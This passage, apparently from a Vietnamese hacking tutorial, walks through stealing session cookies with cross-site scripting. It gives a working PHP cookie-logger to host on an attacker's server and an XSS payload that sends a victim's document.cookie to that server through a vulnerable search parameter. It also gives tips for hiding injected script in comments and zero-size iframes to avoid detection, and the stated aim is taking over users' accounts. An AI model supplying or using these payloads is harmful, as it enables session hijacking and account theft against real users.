 trang Web để ghi nhận những thông tin đã đánh cắp vào 1 tập tin. Sau khi
nhận được thông tin cần thiết, hacker có thể sử dụng để thâm nhập vào tài
khoản của người dùng.
Kỹ thuật lấy Cookie
Bước 1: Tạo file đánh cắp cookie có tên là getcookie.php với nội dung
<?php
if(isset($_GET['cookie']))
{
$cookie = $_GET['cookie'];
// Mở file cookie.txt, tham số a nghĩa là file này mở chỉ để write chứ
không scan hay read
$f=fopen('cookie.txt','a');
// Ta write địa chỉ trang web mà ở trang đó bị ta chèn script.
fwrite($f,$_SERVER['HTTP_REFERER']);
// Ghi giá trị cookie
fwrite($f,". Cookie la: ".$cookie." n");
// Đóng file lại
fclose($f);
}
?>
File này có nhiệm vụ đánh cắp cookie của victim và ghi thông tin vào file
logs.txt
Bước 2: Up các file lên host của bạn
UP lên host 2 file getcookie.php và logs.txt. Trong đó file getcookie.php
có nội dung như trên và file logs.txt là file rỗng để lưu trữ toàn bộ thông tin
của victim được gửi về thông qua mệnh lệnh được đưa ra từ file
getcookie.php. Lưu ý, phải chmod file log.txt về 777
Bước 3: Khai thác lỗ hổng XSS
- Giả sử bạn up 2 file của bạn lên host của site http://tenwebsite thì đoạn mã
script ăn cắp cookies có dạng như sau
<script>
location.href
‘http://tenwebsite/getcookie.php?cookie=’+document.cookie;
</script>
- Chèn đọa mã vào site dính lỗi XSS là http://victim.com ta được link tươn tự
như sau
http://www.victim.com/index.php?search=
<script>
location.href =
‘http://tenwebsite/getcookie.php?cookie=’+document.cookie;
</script>
Trong nội dung comment ta sẽ viết một đoạn script và nên đặt cuối
comment để tránh bị phát hiện. Ở đây ta sử dụng một iframe có chiều cao và
chiều rộng bằng 0, border bằng 0, src của nó dẫn tới trang web của Hacker,
 